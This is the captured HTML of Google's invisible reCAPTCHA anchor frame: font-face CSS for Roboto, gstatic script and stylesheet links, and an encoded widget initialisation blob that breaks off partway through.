request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9XLApAAAAAOJ24g0Y61K9H7oguhCoJ6WWPAQX&co=aHR0cHM6Ly90ZWM0c2VhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kqbg7noaewp0
body_size: 48885
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sxZuqmCphh8XazTByxrsLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sxZuqmCphh8XazTByxrsLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sxZuqmCphh8XazTByxrsLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4VrGsOgwrDDlDFIwqlMwrQpRsONwqEkOjTDvjHDpsKowo5WCcK5w5dNw4tMwrltw4REwqE4w4nCg8KJBXvCv2J3w482wqHDr2/Dk0xyw7duwr51w5Iuwp7DrwIjdcK4fcOxw73CqcOnw7t9wqnDhcO7wpPDsEgDwqUiw5zDlz7CtHvDnEbCpl3Ct8Oyw7nDu8O5W3J/wps7wq/DjnbCksKowoDDuAVUBk/DvMOoe0kdCsKmTxoewrrDpSHCn8KkPmvCr8OfK8OJw5zCtMOxw5fDncKZwp/ClER+wrU/L8KUw4wFwrl2wpLCognDvsOkbi7Ck8Ofa37DpsOabXJ0JMOIR8Kcwo/CvMOlw5LDsV4cHGrDscKswrFOwovDlmTCqcKuw6PDm8OjwrM4w5/DsMKKSR3DhxhQNS/DuiJgw5RBNnfDvSvCrcKLTyHDtMK9wpoHIR5ZG8OYJsK9w43DmcKbwpfCpkUnSFLCgMOONcKfwoZ+X2LCjcKkwrXDoxEBWgjDrMOkYsKdwp7Crj9ewrt4wrrCoMOhfMOyw5/CiWPChyEPw5fDvAxDwqbDi8KvwrXCvsKOWsOVwrzCvlTCo27Cu3F0w6HDqmrCvcKtHGYMYsOEw4DDlhpZJRHDkcOKDMKUwprDozTDsMOYJcOED2pxVcOXXMOEfCc+asOMIsKvwrXCmMKMwoDDmRRIw59zw7/DgsOiNsKPW8KiA8OeF8OCQ8Krw73Dh3PCkmPDm0p+KcKHw5LCg8O2wqzDtcKgcsOlwrfDp0MYEirClhbDrwNHP8KMw4bDuQ7Dk2Y8NMORwrtvwppoQinClEUpQ8K8wpPCm8Ouw7xUa8KRJMKMw6x0wr4LwrHDgsKPwrkdTEHCv8K4wpsrwqcCO8OQQMKhw5/DmA87Y8OKF8Kyw7zDvMOfVC9hw7fDnQzDhzvCjQNcGlMsIRjDn8O6OyATwoXCpmnCm2jCiMKSwprDmcKOYy/CnDTCiiNhQU/[base64]/BMKHwopjShPCtMOEZH/CgcOVwpbDu8KZw6McQMKZKsOzAMOWfFQ0w6k7Di/Co8Kow5gDw6gxfQBCwqPDpxrDucO/[base64]/[base64]/Dl8Oue8Omw5IECAbCocOjNhAZw6ZCWsOswp/DgT7Cn2nCvsOIBn3DocO8w6jDmcOzaXDDj8ONw5EAbk3ChsK8wo9twprCkXRmTXjDr3bCmsOUaS7Cv8KZC3lVOcO5D8K3JMOnwqkEw7TDnRRxKMOPP8O3BcOCMcObRh7CgFXCvA/DvcKyI8KFB8KNwqdRaMKuKMOswqZ9w58jL2xIPcONf23Ck8OhwrnCucKbw4LCn8K2MsKaXMKRacOlY8KRwpVwwp/DiSPCvEYqeF/DsMOVehrCuXECA0bCkXcJw5NPAcKDVBPCgRB+w6IiwobCvQHDp8OXw7d+w5QCw58YJzvDi8OXwqVpC0BHw5rCryXChsOyLcOrXMOkwpzCkTV9NghrWmvClVTDsnrDt2/Dlks9RyISb8KhKyzCmEXCo2/DpMKZw7vDrMO8EsKJwpU6GsOuHMO1wp3CoGbCoS9tF8KuwoAwA1NeRE0sMMOpUULDkcOjw6E/w6JvwrJpNg/[base64]/[base64]/[base64]/[base64]/CvxFmV3PCu8OVw5XDusOMw5XCvMOSwpnDgjzChEcRwpZXw4fDkcKhwqbCv8O6wqLCkEnDlMKdLlxBQC9Sw4LDoi3CisKUUsO5VMK6w4zDjcOhS8KUw5TCuGDDhcOfMMKwPRHDjlQewqFUwoh+R8OywqbCkjoewqFePBtqwq3CtG/Cj8KXW8Oew7nDszkhZiPDnAhAbFTDpHR9w787VMOPwrFiVcKfwowdw68+GcKYEsKqw7nDocK8wrgDPFvDsFzCs0kZWBgZw4EMw47Cj8K/w6IvScO1w47ClC3CoyvDkl/[base64]/CkzXDnsKIwqMxbcOYwpR4EMK5wrJ6KcKMOsKDw5h5DsKaEcO4wqTDm1YUw697wqMhwp4DFMOcw5dJw7k4w5JHwrvCq8OUwqJHSm7DhcKIwpkHY8KAw70xwr8Iw57Cr2PCpWVAwozDksOJw4Njw7ZBG8KeRcKgw7LCtA/CpFPDlnXDpMKLX8OzY8OdOcKrKMORw5BUwovCuMKrw6jCuMOBw5HDrcOKRwEtw4BTYsO+RBXDv8KqJ3nDtn0xeMKDEsK6XsO4w5p3w6g9w4REw6pFF1EieC/CqTkSw4DDvMKkLXPDpTzDn8KHwpkgwrHChXLDi8O3TsKeAhAaI8OcS8KzbyzDt2rDmHNyZcKMw57Ch8KSwpjDq1PDtMOnw77Dil/[base64]/Ch8Kqw7lMw4pmSzEyY8KAw4VQw5lYwqzCuF5Zw5zDrU04wq7ClhhoGUsYRgNoQBpRwrsZCsKzZ8KNJBXDvn3CncKEw700cCnCnm5kwrDCnMKhwrPDmcKpw5XDm8O9w7QKw7PCiDrCv8O3V8OJwqsww5R5w4tVAMOFaX/[base64]/wpUgwqnDncKtfS/[base64]/Cs8OWd8OUHzvDucOBOMOndMOgw4dTw4Qzw5ZbeD/CnxTDmwXClcO1CUpqDALCrWQ1wrsOMBnCh8KZZAEhOMK8w7cyw4TClFrCqsK+w6pow4XDncOywolkNsOXwpZrw5vDuMO2dF/[base64]/[base64]/[base64]/Dv8K5TMKbBEpjFn/DlU3DmsKdDHVyUygSD2/CrxNZaVUAw7fCpcKaZMK6Bxcbw4DDgXrDlSjCn8Onw6fCuwwkOMOUwrNUXcKpT1DCtlTCqsOcwr9bwrTCtVLCoMKuGX4Nw47DvMOAQ8KXGMKkwrbCjUrCk2J0DFnCs8O5w6fDjsKWFGfCicOqwpvCr1xvR2XClcOQGsK7JV/DpMOMGcKRBETDrMOhXcKJRy/Dq8KkdcOzwqMqwrd6woHCr8KoM8Ogw5Viw7p2aQvCmsOaccKZwrLCksKFwrNdw5PDksORVQBKwr/DpcO/[base64]/L2rDjlwhAcKGfBNxP2BqIgg/ZsK0w73CicKJwrYvw5FYMMOlI8O+w7hEwoXDn8K5KCgiTxfDqcOmwp9xd8OQw6jCo1AVwpnDoiHCtcKBMMKnw5o4KEM9CTVjwpofSgTDicOQIcK3bMOfW8KuwqvCmMOebk0OHEDCkMKXfCvCh3/DpB0bw7YZAcOSwoQEw6HCtE0zw5PDjMKowpN3PcK5wqzCm2LDnMKiw7dAG3c9wr3CiMK4wovCtSQaDWgVOk/CscKlw7DCocO9woZkw7Mjw53DnsOlw5hUZ23CmUnDnlJ9f1TDk8KmEcKAM215w6PDokI5WAjDo8KjwoM6S